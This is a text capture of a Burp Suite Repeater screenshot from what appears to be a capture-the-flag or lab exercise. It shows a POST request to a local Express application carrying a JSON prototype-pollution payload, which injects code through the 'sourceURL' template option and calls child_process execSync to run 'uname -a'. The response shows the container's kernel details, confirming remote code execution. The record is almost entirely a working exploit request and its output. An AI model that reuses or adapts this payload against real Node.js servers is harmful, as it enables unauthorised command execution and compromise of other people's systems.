 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.70.138:8086 ?
Request
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: 192.168.70.138:8086
Content-Length: 198
Cache-Control: max-age=0
Origin: http://192.168.70.138:8086
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://192.168.70.138:8086/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"__proto__": {"sourceURL": "\u000areturn e => { for (var a in {}){
delete Object.prototype[a]; } return
global.process.mainModule.constructor._load('child_process').execSync('un
ame -a')}\u000a//"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 87
ETag: W/"57-pZT7xWedG4qZ2dpSLgLOzUe7OIA"
Set-Cookie:
thejs.session=s%3A2Y_LC4uJcj9ElHP0wmZezGcxIHdTLgFc.kjLrC9c975bSA0RVvwzHJg6jNz5S06ZzCUJhn7AFf%
2BI; Path=/; HttpOnly
Date: Wed, 24 Apr 2019 13:13:36 GMT
Connection: close
Linux 9042be0055a0 4.14.98-boot2docker #1 SMP Wed Feb 6 21:48:45 UTC 2019 x86_64 Linux
? < + > Type a search term 0 matches
Done 415 bytes | 117 millis